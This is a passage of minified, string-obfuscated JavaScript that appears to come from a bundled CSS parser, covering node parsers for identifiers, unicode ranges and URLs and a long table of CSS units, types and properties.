n=t;this[n(2926)](Xt,"("),this[n(1629)](e[n(1464)]),this[n(2926)](Bt,")")}const Hc=42,Dc=124;function qc(){const e=t;this[e(441)]!==Et&&!1===this[e(1324)](Hc)&&this[e(595)](e(3058)),this[e(611)]()}const Vc=t(302),Xc={name:String};function Bc(){const e=t,n=this[e(1274)];return this[e(1324)](Dc)?(this[e(611)](),qc[e(2745)](this)):(qc[e(2745)](this),this[e(1324)](Dc)&&(this[e(611)](),qc[e(2745)](this))),{type:e(302),loc:this[e(2254)](n,this[e(1274)]),name:this[e(586)](n)}}function Jc(e){const n=t;this[n(975)](e[n(1831)])}const Yc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1274)]+e;t<this[r(1241)];t++){const o=this[r(2739)](t);if(o===Gc&&n&&0!==i)return Kc[r(2745)](this,e+i+1,!1),-1;$t(o)||this[r(595)](n&&0!==i?r(1541)+(i<6?r(3102):"")+r(1439):r(i<6?235:570),t),++i>6&&this[r(595)](r(2561),t)}return this[r(611)](),i}function $c(e){const n=t;let r=0;for(;this[n(1324)](Qc);)++r>e&&this[n(595)](n(817)),this[n(611)]()}function tl(e){const n=t;this[n(2739)](this[n(1274)])!==e&&this[n(595)](n(e===Yc?1667:1541)+n(1439))}function el(){const e=t;let n=0;switch(this[e(441)]){case Zt:if(n=Kc[e(2745)](this,1,!0),this[e(1324)](Qc)){$c[e(2745)](this,6-n);break}if(this[e(441)]===It||this[e(441)]===Zt){tl[e(2745)](this,Gc),Kc[e(2745)](this,1,!1);break}break;case It:n=Kc[e(2745)](this,1,!0),n>0&&$c[e(2745)](this,6-n);break;default:if(this[e(640)](Yc),this[e(441)]===Et){n=Kc[e(2745)](this,0,!0),n>0&&$c[e(2745)](this,6-n);break}if(this[e(1324)](Qc)){this[e(611)](),$c[e(2745)](this,5);break}this[e(595)](e(2607))}}const nl=t(731),rl={value:String};function il(){const e=t,n=this[e(1274)];return this[e(2924)]("u"),el[e(2745)](this),{type:e(731),loc:this[e(2254)](n,this[e(1274)]),value:this[e(586)](n)}}function ol(e){const n=t;this[n(975)](e[n(994)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(983),ml={value:String};function fl(){const e=t,n=this[e(1274)];let r;switch(this[e(441)]){case Ct:r=function(t){const n=e,r=t[n(2232)];let i=4,o=t[n(2739)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(2739)](i));)i++;for(;i<o&&oe(t[n(2739)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2739)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1543)](e+1));break}if(i=t[n(2739)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2865)](r+1,i))}else 13===i&&10===t[n(2739)](e+1)&&e++}else s+=t[e]}return s}(this[e(3167)](Ct));break;case Tt:this[e(766)](this[e(1274)],this[e(1241)],e(189))||this[e(595)](e(385)),this[e(443)](Tt),this[e(2971)](),r=Sc(this[e(3167)](jt)),this[e(2971)](),this[e(973)]||this[e(443)](Bt);break;default:this[e(595)](e(3083))}return{type:e(983),loc:this[e(2254)](n,this[e(1274)]),value:r}}function pl(e){const n=t;this[n(2926)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(2232)];n++){const o=t[e(2739)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2670)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1854)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1854)](n),i=!1):r+="�"}return e(189)+r+")"}(e[n(994)]))}const gl=t(2134),bl={children:[[]]};function wl(){const e=t,n=this[e(1274)],r=this[e(1474)](this[e(2279)][e(2134)]);return{type:e(2134),loc:this[e(2254)](n,this[e(1274)]),children:r}}function vl(e){this[t(251)](e)}const yl=Object[t(744)]({type:t(2274),loc:null,value:" "}),xl=t(2274),kl={value:String};function Al(){return this[t(443)](Rt),yl}function _l(e){const n=t;this[n(2926)](Rt,e[n(994)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(1613),t(1312),t(1563),t(2025),t(942)],units:{angle:[t(2749),t(1802),t(392),t(2554)],decibel:["db"],flex:["fr"],frequency:["hz",t(1538)],length:["cm","mm","q","in","pt","pc","px","em",t(225),"ex",t(2962),t(2885),t(1329),"ch",t(2732),"ic",t(2441),"lh",t(1600),"vw",t(295),t(816),t(2628),"vh",t(1508),t(1711),t(2728),"vi",t(1689),t(274),t(620),"vb",t(3001),t(1141),t(2921),t(851),t(2901),t(2433),t(713),t(1376),t(1622),t(518),t(2707),t(1339),t(815),t(2567),t(2840),t(2056),t(2979)],resolution:[t(333),t(747),t(1911),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1356),"absolute-size":t(2476),"acos()":t(2652),"alpha-value":t(1849),"angle-percentage":t(1625),"angular-color-hint":t(2253),"angular-color-stop":t(1941),"angular-color-stop-list":t(530),"animateable-feature":t(2266),"asin()":t(841),"atan()":t(2244),"atan2()":t(2890),attachment:t(393),"attr()":t(508),"attr-matcher":t(1421),"attr-modifier":t(1293),"attribute-selector":t(2914),"auto-repeat":t(1482),"auto-track-list":t(2610),axis:t(711),"baseline-position":t(2103),"basic-shape":t(2647),"bg-image":t(304),"bg-layer":t(2808),"bg-position":t(2044),"bg-size":t(1888),"blur()":t(2757),"blend-mode":t(1521),box:t(2399),"brightness()":t(1202),"calc()":t(3149),"calc-sum":t(1426),"calc-product":t(503),"calc-value":t(1186),"calc-constant":t(2960),"cf-final-image":t(607),"cf-mixing-image":t(3165),"circle()":t(3034),"clamp()":t(3075),"class-selector":t(1395),"clip-source":t(2014),color:t(1534),"color-stop":t(884),"color-stop-angle":t(3123),"color-stop-length":t(2385),"color-stop-list":t(1219),"color-interpolation-method":t(2133),combinator:t(234),"common-lig-values":t(2277),"compat-auto":t(1048),"composite-style":t(1220),"compositing-operator":t(1824),"compound-selector":t(2733),"compound-selector-list":t(1232),"complex-selector":t(1043),"complex-selector-list":t(2308),"conic-gradient()":t(1997),"contextual-alt-values":t(1578),"content-distribution":t(1623),"content-list":t(2257),"content-position":t(2868),"content-replacement":t(3079),"contrast()":t(2909),"cos()":t(1102),counter:t(889),"counter()":t(2613),"counter-name":t(2862),"counter-style":t(1355),"counter-style-name":t(2862),"counters()":t(2705),"cross-fade()":t(842),"cubic-bezier-timing-function":t(900),"deprecated-system-color":t(1302),"discretionary-lig-values":t(1878),"display-box":t(2035),"display-inside":t(1574),"display-internal":t(2430),"display-legacy":t(1834),"display-listitem":t(3156),"display-outside":t(3116),"drop-shadow()":t(375),"east-asian-variant-values":t(483),"east-asian-width-values":t(355),"element()":t(1938),"ellipse()":t(2418),"ending-shape":t(915),"env()":t(739),"exp()":t(1510),"explicit-track-list":t(2586),"family-name":t(1353),"feature-tag-value":t(995),"feature-type":t(2094),"feature-value-block":t(2173),"feature-value-block-list":t(312),"feature-value-declaration":t(1562),"feature-value-declaration-list":t(255),"feature-value-name":t(2862),"fill-rule":t(2302),"filter-function":t(284),"filter-function-list":t(1640),"final-bg-layer":t(2207),"fixed-breadth":t(922),"fixed-repeat":t(577),"fixed-size":t(877),"font-stretch-absolute":t(2853),"font-variant-css21":t(1593),"font-weight-absolute":t(1052),"frequency-percentage":t(716),"general-enclosed":t(3089),"generic-family":t(2022),"generic-name":t(2205),"geometry-box":t(1917),gradient:t(2482),"grayscale()":t(465),"grid-line":t(1330),"historical-lig-values":t(1950),"hsl()":t(2987),"hsla()":t(879),hue:t(1080),"hue-rotate()":t(2059),"hue-interpolation-method":t(3071),"hwb()":t(833),"hypot()":t(1827),image:t(1188),"image()":t(1259),"image-set()":t(1374),"image-set-option":t(2096),"image-src":t(2598),"image-tags":t(1595),"inflexible-breadth":t(224),"inset()":t(2822),"invert()":t(289),"keyframes-name":t(2839),"keyframe-block":t(1055),"keyframe-block-list":t(2363),"keyframe-selector":t(2773),"lab()":t(1471),"layer()":t(804),"layer-name":t(2991),"lch()":t(463),"leader()":t(1760),"leader-type":t(1032),"length-percentage":t(579),"light-dark()":t(1295),"line-names":t(2980),"line-name-list":t(1314),"line-style":t(677),"line-width":t(2929),"linear-color-hint":t(922),"linear-color-stop":t(3022),"linear-gradient()":t(1428),"log()":t(487),"mask-layer":t(2473),"mask-position":t(821),"mask-reference":t(427),"mask-source":t(2014),"masking-mode":t(2662),"matrix()":t(662),"matrix3d()":t(442),"max()":t(2720),"media-and":t(921),"media-condition":t(1419),"media-condition-without-or":t(723),"media-feature":t(1675),"media-in-parens":t(1014),"media-not":t(353),"media-or":t(2222),"media-query":t(3140),"media-query-list":t(873),"media-type":t(1577),"mf-boolean":t(3185),"mf-name":t(1577),"mf-plain":t(536),"mf-range":t(2089),"mf-value":t(2825),"min()":t(233),"minmax()":t(342),"mod()":t(3048),"name-repeat":t(2345),"named-color":t(1732),"namespace-prefix":t(1577),"ns-prefix":t(938),"number-percentage":t(1849),"numeric-figure-values":t(937),"numeric-fraction-values":t(459),"numeric-spacing-values":t(925),nth:t(1405),"opacity()":t(1289),"overflow-position":t(637),"outline-radius":t(579),"page-body":t(2591),"page-margin-box":t(1674),"page-margin-box-type":t(1820),"page-selector-list":t(1642),"page-selector":t(1707),"page-size":t(2470),"path()":t(2334),"paint()":t(1175),"perspective()":t(2293),"polygon()":t(2683),"polar-color-space":t(446),position:t(1081),"pow()":t(2758),"pseudo-class-selector":t(1279),"pseudo-element-selector":t(2843),"pseudo-page":t(777),quote:t(3092),"radial-gradient()":t(2493),ratio:t(1056),"ray()":t(2964),"ray-size":t(1570),"rectangular-color-space":t(3086),"relative-selector":t(1882),"relative-selector-list":t(1939),"relative-size":t(2810),"rem()":t(369),"repeat-style":t(250),"repeating-conic-gradient()":t(676),"repeating-linear-gradient()":t(272),"repeating-radial-gradient()":t(399),"reversed-counter-name":t(1057),"rgb()":t(1394),"rgba()":t(2416),"rotate()":t(888),"rotate3d()":t(2626),"rotateX()":t(2215),"rotateY()":t(3073),"rotateZ()":t(2633),"round()":t(1083),"rounding-strategy":t(2315),"saturate()":t(305),"scale()":t(1628),"scale3d()":t(1558),"scaleX()":t(1300),"scaleY()":t(2690),"scaleZ()":t(683),"scroll()":t(2268),scroller:t(376),"self-position":t(1530),"shape-radius":t(778),"sign()":t(2156),"skew()":t(2636),"skewX()":t(1280),"skewY()":t(2447),"sepia()":t(1495),shadow:t(2206),"shadow-t":t(3127),shape:t(2630),"shape-box":t(3038),"side-or-corner":t(1786),"sin()":t(1509),"single-animation":t(935),"single-animation-direction":t(1701),"single-animation-fill-mode":t(2338),"single-animation-iteration-count":t(1121),"single-animation-play-state":t(2879),"single-animation-timeline":t(1573),"single-transition":t(1516),"single-transition-property":t(2267),size:t(1706),"sqrt()":t(757),"step-position":t(2756),"step-timing-function":t(2106),"subclass-selector":t(600),"supports-condition":t(2509),"supports-in-parens":t(541),"supports-feature":t(717),"supports-decl":t(555),"supports-selector-fn":t(2935),symbol:t(1247),"system-color":t(2986),"tan()":t(2904),target:t(1256),"target-counter()":t(450),"target-counters()":t(1504),"target-text()":t(262),"time-percentage":t(2710),"timeline-range-name":t(2495),"easing-function":t(2965),"track-breadth":t(1483),"track-list":t(1968),"track-repeat":t(1485),"track-size":t(3148),"transform-function":t(2602),"transform-list":t(2976),"transition-behavior-value":t(172),"translate()":t(2982),"translate3d()":t(819),"translateX()":t(1491),"translateY()":t(2889),"translateZ()":t(468),"type-or-unit":t(2711),"type-selector":t(1887),"var()":t(2069),"view()":t(248),"viewport-length":t(1898),"visual-box":t(324),"wq-name":t(2121),"-legacy-gradient":t(176),"-legacy-linear-gradient":t(149),"-legacy-repeating-linear-gradient":t(2923),"-legacy-linear-gradient-arguments":t(1432),"-legacy-radial-gradient":t(743),"-legacy-repeating-radial-gradient":t(3103),"-legacy-radial-gradient-arguments":t(3113),"-legacy-radial-gradient-size":t(2107),"-legacy-radial-gradient-shape":t(915),"-non-standard-font":t(246),"-non-standard-color":t(2925),"-non-standard-image-rendering":t(2645),"-non-standard-overflow":t(1819),"-non-standard-size":t(784),"-webkit-gradient()":t(2366),"-webkit-gradient-color-stop":t(1212),"-webkit-gradient-point":t(1822),"-webkit-gradient-radius":t(579),"-webkit-gradient-type":t(1199),"-webkit-mask-box-repeat":t(2703),"-ms-filter-function-list":t(3009),"-ms-filter-function":t(791),"-ms-filter-function-progid":t(2027),"-ms-filter-function-legacy":t(510),"absolute-color-base":t(1681),"absolute-color-function":t(1271),age:t(2671),"anchor-name":t(240),"attr-name":t(588),"attr-fallback":t(976),"bg-clip":t(2769),bottom:t(2227),"container-name":t(2862),"container-condition":t(1506),"coord-box":t(2588),"generic-voice":t(326),gender:t(1879),"generic-script-specific":t(1633),"generic-complete":t(2202),"generic-incomplete":t(2912),"-non-standard-generic-family":t(1865),left:t(2227),"color-base":t(604),"color-function":t(1271),"device-cmyk()":t(656),"legacy-device-cmyk-syntax":t(1445),"modern-device-cmyk-syntax":t(1268),"cmyk-component":t(928),"color-mix()":t(2015),"color-space":t(1564),"custom-color-space":t(240),paint:t(2875),"palette-identifier":t(240),right:t(2227),"scope-start":t(1112),"scope-end":t(1112),"forgiving-selector-list":t(3050),"forgiving-relative-selector-list":t(1072),"selector-list":t(1772),"complex-real-selector-list":t(2052),"simple-selector-list":t(1190),"relative-real-selector-list":t(2240),"complex-selector-unit":t(2046),"complex-real-selector":t(2719),"relative-real-selector":t(1631),"pseudo-compound-selector":t(2062),"simple-selector":t(2218),"legacy-pseudo-element-selector":t(1691),"single-animation-composition":t(1470),"svg-length":t(2039),"svg-writing-mode":t(267),top:t(2227),x:t(2239),y:t(2239),declaration:t(2073),"declaration-list":t(905),url:t(2016),"url-modifier":t(1902),"number-zero-one":t(978),"number-one-or-greater":t(367),"color()":t(2685),"colorspace-params":t(1682),"predefined-rgb-params":t(675),"predefined-rgb":t(1961),"xyz-params":t(2387),"xyz-space":t(667),"oklab()":t(1601),"oklch()":t(1805),"offset-path":t(996),"rect()":t(1686),"xywh()":t(2188),"query-in-parens":t(260),"size-feature":t(1150),"style-feature":t(2405),"style-query":t(1362),"style-condition":t(758),"style-in-parens":t(2028),"-non-standard-display":t(1811),"inset-area":t(2660),"position-area":t(545),"anchor()":t(2295),"anchor-side":t(1766),"anchor-size()":t(811),"anchor-size":t(1100),"anchor-element":t(240),"try-size":t(2544),"try-tactic":t(2940),"font-variant-css2":t(2152),"font-width-css3":t(2594),"system-family-name":t(1321)},properties:{"--*":t(329),"-ms-accelerator":t(287),"-ms-block-progression":t(1638),"-ms-content-zoom-chaining":t(2821),"-ms-content-zooming":t(3005),"-ms-content-zoom-limit":t(1189),"-ms-content-zoom-limit-max":t(2144),"-ms-content-zoom-limit-min":t(2144),"-ms-content-zoom-snap":t(2635),"-ms-content-zoom-snap-points":t(3161),"-ms-content-zoom-snap-type":t(1645),"-ms-filter":t(1062),"-ms-flow-from":t(479),"-ms-flow-into":t(479),"-ms-grid-columns":t(1502),"-ms-grid-rows":t(1502),"-ms-high-contrast-adjust":t(3062),"-ms-hyphenate-limit-chars":t(150),"-ms-hyphenate-limit-lines":t(1841),"-ms-hyphenate-limit-zone":t(2508),"-ms-ime-align":t(357),"-ms-overflow-style":t(2006),"-ms-scrollbar-3dlight-color":t(630),"-ms-scrollbar-arrow-color":t(630),"-ms-scrollbar-base-color":t(630),"-ms-scrollbar-darkshadow-color":t(630),"-ms-scrollbar-face-color":t(630),"-ms-scrollbar-highlight-color":t(630),"-ms-scrollbar-shadow-color":t(630),"-ms-scrollbar-track-color":t(630),"-ms-scroll-chaining":t(2429),"-ms-scroll-limit":t(1875),"-ms-scroll-limit-x-max":t(1602),"-ms-scroll-limit-x-min":t(685),"-ms-scroll-limit-y-max":t(1602),"-ms-scroll-limit-y-min":t(685),"-ms-scroll-rails":t(133),"-ms-scroll-snap-points-x":t(1982),"-ms-scroll-snap-points-y":t(1982),"-ms-scroll-snap-type":t(1645),"-ms-scroll-snap-x":t(3157),"-ms-scroll-snap-y":t(2360),"-ms-scroll-translation":t(2042),"-ms-text-autospace":t(1170),"-ms-touch-select":t(2736),"-ms-user-select":t(2849),"-ms-wrap-flow":t(2759),"-ms-wrap-margin":t(685),"-ms-wrap-through":t(1861),"-moz-appearance":t(1672),"-moz-binding":t(2105),"-moz-border-bottom-colors":t(2281),"-moz-border-left-colors":t(2281),"-moz-border-right-colors":t(2281),"-moz-border-top-colors":t(2281),"-moz-context-properties":t(1810),"-moz-float-edge":t(702),"-moz-force-broken-image-icon":t(1453),"-moz-image-region":t(1023),"-moz-orient":t(1125),"-moz-outline-radius":t(1527),"-moz-outline-radius-bottomleft":t(2157),"-moz-outline-radius-bottomright":t(2157),"-moz-outline-radius-topleft":t(2157),"-moz-outline-radius-topright":t(2157),"-moz-stack-sizing":t(548),"-moz-text-blink":t(3133),"-moz-user-focus":t(2342),"-moz-user-input":t(3119),"-moz-user-modify":t(531),"-moz-window-dragging":t(1542),"-moz-window-shadow":t(2742),"-webkit-appearance":t(1935),"-webkit-border-before":t(2353),"-webkit-border-before-color":t(630),"-webkit-border-before-style":t(1352),"-webkit-border-before-width":t(898),"-webkit-box-reflect":t(1783),"-webkit-line-clamp":t(1826),"-webkit-mask":t(746),"-webkit-mask-attachment":t(387),"-webkit-mask-clip":t(2451),"-webkit-mask-composite":t(2632),"-webkit-mask-image":t(1320),"-webkit-mask-origin":t(1272),"-webkit-mask-position":t(2030),"-webkit-mask-position-x":t(245),"-webkit-mask-position-y":t(1710),"-webkit-mask-repeat":t(2412),"-webkit-mask-repeat-x":t(213),"-webkit-mask-repeat-y":t(213),"-webkit-mask-size":t(629),"-webkit-overflow-scrolling":t(1327),"-webkit-tap-highlight-color":t(630),"-webkit-text-fill-color":t(630),"-webkit-text-stroke":t(2350),"-webkit-text-stroke-color":t(630),"-webkit-text-stroke-width":t(685),"-webkit-touch-callout":t(2911),"-webkit-user-modify":t(2258),"accent-color":t(3056),"align-content":t(867),"align-items":t(2278),"align-self":t(2963),"align-tracks":t(2362),all:t(1598),"anchor-name":t(1576),"anchor-scope":t(265),animation:t(296),"animation-composition":t(2153),"animation-delay":t(880),"animation-direction":t(871),"animation-duration":t(880),"animation-fill-mode":t(2571),"animation-iteration-count":t(196),"animation-name":t(1027),"animation-play-state":t(2522),"animation-range":t(1016),"animation-range-end":t(1864),"animation-range-start":t(1864),"animation-timing-function":t(2010),"animation-timeline":t(913),appearance:t(2893),"aspect-ratio":t(1641),azimuth:t(2300),"backdrop-filter":t(2208),"backface-visibility":t(2169),background:t(1070),"background-attachment":t(387),"background-blend-mode":t(3175),"background-clip":t(1548),"background-color":t(630),"background-image":t(858),"background-origin":t(1408),"background-position":t(227),"background-position-x":t(336),"background-position-y":t(1310),"background-repeat":t(2412),"background-size":t(629),"block-size":t(3070),border:t(3159),"border-block":t(283),"border-block-color":t(1338),"border-block-style":t(1770),"border-block-width":t(493),"border-block-end":t(283),"border-block-end-color":t(2445),"border-block-end-style":t(1770),"border-block-end-width":t(493),"border-block-start":t(283),"border-block-start-color":t(2445),"border-block-start-style":t(1770),"border-block-start-width":t(493),"border-bottom":t(3159),"border-bottom-color":t(2445),"border-bottom-left-radius":t(2385),"border-bottom-right-radius":t(2385),"border-bottom-style":t(187),"border-bottom-width":t(2668),"border-collapse":t(891),"border-color":t(180),"border-end-end-radius":t(2385),"border-end-start-radius":t(2385),"border-image":t(1410),"border-image-outset":t(3186),"border-image-repeat":t(1036),"border-image-slice":t(2560),"border-image-source":t(304),"border-image-width":t(2424),"border-inline":t(283),"border-inline-end":t(283),"border-inline-color":t(1338),"border-inline-style":t(1770),"border-inline-width":t(493),"border-inline-end-color":t(2445),"border-inline-end-style":t(1770),"border-inline-end-width":t(493),"border-inline-start":t(283),"border-inline-start-color":t(2445),"border-inline-start-style":t(1770),"border-inline-start-width":t(493),"border-left":t(3159),"border-left-color":t(630),"border-left-style":t(187),"border-left-width":t(2668),"border-radius":t(1559),"border-right":t(3159),"border-right-color":t(630),"border-right-style":t(187),"border-right-width":t(2668),"border-spacing":t(2123),"border-start-end-radius":t(2385),"border-start-start-radius":t(2385),"border-style":t(2137),"border-top":t(3159),"border-top-color":t(630),"border-top-left-radius":t(2385),"border-top-right-radius":t(2385),"border-top-style":t(187),"border-top-width":t(2668),"border-width":t(2898),bottom:t(2033),"box-align":t(1334),"box-decoration-break":t(2578),"box-direction":t(2855),"box-flex":t(2239),"box-flex-group":t(1146),"box-lines":t(520),"box-ordinal-group":t(1146),"box-orient":t(984),"box-pack":t(2349),"box-shadow":t(2195),"box-sizing":t(2526),"break-after":t(693),"break-before":t(693),"break-inside":t(2593),"caption-side":t(186),caret:t(1738),"caret-color":t(3056),"caret-shape":t(1477),clear:t(894),clip:t(1023),"clip-path":t(2484),"clip-rule":t(2302),color:t(630),"color-interpolation-filters":t(1179),"color-scheme":t(1407),"column-count":t(703),"column-fill":t(1393),"column-gap":t(1343),"column-rule":t(1284),"column-rule-color":t(630),"column-rule-style":t(1352),"column-rule-width":t(898),"column-span":t(1367),"column-width":t(2227),columns:t(2250),contain:t(1860),"contain-intrinsic-size":t(1359),"contain-intrinsic-block-size":t(896),"contain-intrinsic-height":t(896),"contain-intrinsic-inline-size":t(896),"contain-intrinsic-width":t(896),container:t(2241),"container-name":t(237),"container-type":t(2e3),content:t(1140),"content-visibility":t(379),"counter-increment":t(1075),"counter-reset":t(414),"counter-set":t(1075),cursor:t(813),d:t(1880),cx:t(579),cy:t(579),direction:t(1595),display:t(257),"dominant-baseline":t(1943),"empty-cells":t(2318),"field-sizing":t(626),fill:t(317),"fill-opacity":t(786),"fill-rule":t(2302),filter:t(1068),flex:t(692),"flex-basis":t(477),"flex-direction":t(2031),"flex-flow":t(2472),"flex-grow":t(2239),"flex-shrink":t(2239),"flex-wrap":t(763),float:t(1037),font:t(1489),"font-family":t(2587),"font-feature-settings":t(1687),"font-kerning":t(2211),"font-language-override":t(635),"font-optical-sizing":t(3062),"font-palette":t(1505),"font-variation-settings":t(2040),"font-size":t(718),"font-size-adjust":t(365),"font-smooth":t(799),"font-stretch":t(338),"font-style":t(2371),"font-synthesis":t(2455),"font-synthesis-position":t(3062),"font-synthesis-small-caps":t(3062),"font-synthesis-style":t(3062),"font-synthesis-weight":t(3062),"font-variant":t(1777),"font-variant-alternates":t(775),"font-variant-caps":t(2864),"font-variant-east-asian":t(1588),"font-variant-emoji":t(981),"font-variant-ligatures":t(3135),"font-variant-numeric":t(3191),"font-variant-position":t(1258),"font-weight":t(2421),"forced-color-adjust":t(957),gap:t(2108),grid:t(1261),"grid-area":t(395),"grid-auto-columns":t(1005),"grid-auto-flow":t(1745),"grid-auto-rows":t(1005),"grid-column":t(321),"grid-column-end":t(2863),"grid-column-gap":t(922),"grid-column-start":t(2863),"grid-gap":t(207),"grid-row":t(321),"grid-row-end":t(2863),"grid-row-gap":t(922),"grid-row-start":t(2863),"grid-template":t(3016),"grid-template-areas":t(2326),"grid-template-columns":t(335),"grid-template-rows":t(335),"hanging-punctuation":t(1740),height:t(155),"hyphenate-character":t(3121),"hyphenate-limit-chars":t(1240),hyphens:t(2658),"image-orientation":t(700),"image-rendering":t(197),"image-resolution":t(1954),"ime-mode":t(2867),"initial-letter":t(1962),"initial-letter-align":t(2469),"inline-size":t(3070),"input-security":t(3062),inset:t(322),"inset-block":t(895),"inset-block-end":t(1720),"inset-block-start":t(1720),"inset-inline":t(895),"inset-inline-end":t(1720),"inset-inline-start":t(1720),"interpolate-size":t(527),isolation:t(1377),"justify-content":t(2297),"justify-items":t(1894),"justify-self":t(1249),"justify-tracks":t(720),left:t(2033),"letter-spacing":t(1343),"line-break":t(835),"line-clamp":t(1826),"line-height":t(1857),"line-height-step":t(685),"list-style":t(440),"list-style-image":t(2502),"list-style-position":t(3173),"list-style-type":t(185),margin:t(2370),"margin-block":t(2550),"margin-block-end":t(1715),"margin-block-start":t(1715),"margin-bottom":t(2033),"margin-inline":t(2550),"margin-inline-end":t(1715),"margin-inline-start":t(1715),"margin-left":t(2033),"margin-right":t(2033),"margin-top":t(2033),"margin-trim":t(2653),marker:t(1253),"marker-end":t(1253),"marker-mid":t(1253),"marker-start":t(1253),mask:t(1609),"mask-border":t(753),"mask-border-mode":t(2406),"mask-border-outset":t(3186),"mask-border-repeat":t(1036),"mask-border-slice":t(1411),"mask-border-source":t(304),"mask-border-width":t(2424),"mask-clip":t(1299),"mask-composite":t(1892),"mask-image":t(1320),"mask-mode":t(1418),"mask-origin":t(1503),"mask-position":t(2030),"mask-repeat":t(2412),"mask-size":t(629),"mask-type":t(2406),"masonry-auto-flow":t(2378),"math-depth":t(1384),"math-shift":t(1306),"math-style":t(1306),"max-block-size":t(480),"max-height":t(2846),"max-inline-size":t(480),"max-lines":t(1826),"max-width":t(2846),"min-block-size":t(542),"min-height":t(155),"min-inline-size":t(542),"min-width":t(155),"mix-blend-mode":t(2766),"object-fit":t(543),"object-position":t(1476),offset:t(169),"offset-anchor":t(2160),"offset-distance":t(922),"offset-path":t(2176),"offset-position":t(3210),"offset-rotate":t(1243),opacity:t(2198),order:t(1146),orphans:t(1146),outline:t(3204),"outline-color":t(3056),"outline-offset":t(685),"outline-style":t(1417),"outline-width":t(2668),overflow:t(1647),"overflow-anchor":t(3062),"overflow-block":t(1748),"overflow-clip-box":t(1110),"overflow-clip-margin":t(1758),"overflow-inline":t(1748),"overflow-wrap":t(1871),"overflow-x":t(1748),"overflow-y":t(1748),overlay:t(1147),"overscroll-behavior":t(1560),"overscroll-behavior-block":t(636),"overscroll-behavior-inline":t(636),"overscroll-behavior-x":t(636),"overscroll-behavior-y":t(636),padding:t(1153),"padding-block":t(3053),"padding-block-end":t(1265),"padding-block-start":t(1265),"padding-bottom":t(579),"padding-inline":t(3053),"padding-inline-end":t(1265),"padding-inline-start":t(1265),"padding-left":t(579),"padding-right":t(579),"padding-top":t(579),page:t(3202),"page-break-after":t(1782),"page-break-before":t(1782),"page-break-inside":t(2450),"paint-order":t(1173),perspective:t(948),"perspective-origin":t(1476),"place-content":t(193),"place-items":t(2584),"place-self":t(2789),"pointer-events":t(1985),position:t(3179),"position-anchor":t(712),"position-area":t(1596),"position-try":t(641),"position-try-fallbacks":t(1753),"position-try-order":t(589),"position-visibility":t(3184),"print-color-adjust":t(1094),quotes:t(2669),r:t(579),resize:t(2415),right:t(2033),rotate:t(2880),"row-gap":t(1343),"ruby-align":t(2431),"ruby-merge":t(2535),"ruby-position":t(339),rx:t(579),ry:t(579),scale:t(554),"scrollbar-color":t(140),"scrollbar-gutter":t(1257),"scrollbar-width":t(1163),"scroll-behavior":t(2878),"scroll-margin":t(410),"scroll-margin-block":t(2529),"scroll-margin-block-start":t(685),"scroll-margin-block-end":t(685),"scroll-margin-bottom":t(685),"scroll-margin-inline":t(2529),"scroll-margin-inline-start":t(685),"scroll-margin-inline-end":t(685),"scroll-margin-left":t(685),"scroll-margin-right":t(685),"scroll-margin-top":t(685),"scroll-padding":t(1168),"scroll-padding-block":t(785),"scroll-padding-block-start":t(1898),"scroll-padding-block-end":t(1898),"scroll-padding-bottom":t(1898),"scroll-padding-inline":t(785),"scroll-padding-inline-start":t(1898),"scroll-padding-inline-end":t(1898),"scroll-padding-left":t(1898),"scroll-padding-right":t(1898),"scroll-padding-top":t(1898),"scroll-snap-align":t(3109),"scroll-snap-coordinate":t(827),"scroll-snap-destination":t(1476),"scroll-snap-points-x":t(2203),"scroll-snap-points-y":t(2203),"scroll-snap-stop":t(2619),"scroll-snap-type":t(1234),"scroll-snap-type-x":t(2957),"scroll-snap-type-y":t(2957),"scroll-timeline":t(1378),"scroll-timeline-axis":t(2485),"scroll-timeline-name":t(680),"shape-image-threshold":t(2198),"shape-margin":t(922),"shape-outside":t(2974),"shape-rendering":t(425),stroke:t(317),"stroke-dasharray":t(2975),"stroke-dashoffset":t(1779),"stroke-linecap":t(1610),"stroke-linejoin":t(3032),"stroke-miterlimit":t(2008),"stroke-opacity":t(1316),"stroke-width":t(1779),"tab-size":t(2290),"table-layout":t(2750),"text-align":t(557),"text-align-last":t(3115),"text-anchor":t(2972),"text-combine-upright":t(182),"text-decoration":t(949),"text-decoration-color":t(630),"text-decoration-line":t(1719),"text-decoration-skip":t(271),"text-decoration-skip-ink":t(2074),"text-decoration-style":t(1842),"text-decoration-thickness":t(1873),"text-emphasis":t(330),"text-emphasis-color":t(630),"text-emphasis-position":t(1775),"text-emphasis-style":t(366),"text-indent":t(825),"text-justify":t(3216),"text-orientation":t(2440),"text-overflow":t(2054),"text-rendering":t(2403),"text-shadow":t(732),"text-size-adjust":t(472),"text-spacing-trim":t(1764),"text-transform":t(2432),"text-underline-offset":t(854),"text-underline-position":t(2093),"text-wrap":t(1680),"text-wrap-mode":t(1492),"text-wrap-style":t(1323),"timeline-scope":t(1576),top:t(2033),"touch-action":t(2017),transform:t(1165),"transform-box":t(1727),"transform-origin":t(320),"transform-style":t(1513),transition:t(2811),"transition-behavior":t(642),"transition-delay":t(880),"transition-duration":t(880),"transition-property":t(380),"transition-timing-function":t(2010),translate:t(303),"unicode-bidi":t(3154),"user-select":t(2380),"vector-effect":t(1089),"vertical-align":t(495),"view-timeline":t(2138),"view-timeline-axis":t(2485),"view-timeline-inset":t(807),"view-timeline-name":t(1576),"view-transition-name":t(2313),visibility:t(160),"white-space":t(1927),"white-space-collapse":t(1895),widows:t(1146),width:t(155),"will-change":t(822),"word-break":t(969),"word-spacing":t(755),"word-wrap":t(1705),"writing-mode":t(377),x:t(579),y:t(579),"z-index":t(1571),zoom:t(2351),"-moz-background-clip":t(2375),"-moz-border-radius-bottomleft":t(270),"-moz-border-radius-bottomright":t(1499),"-moz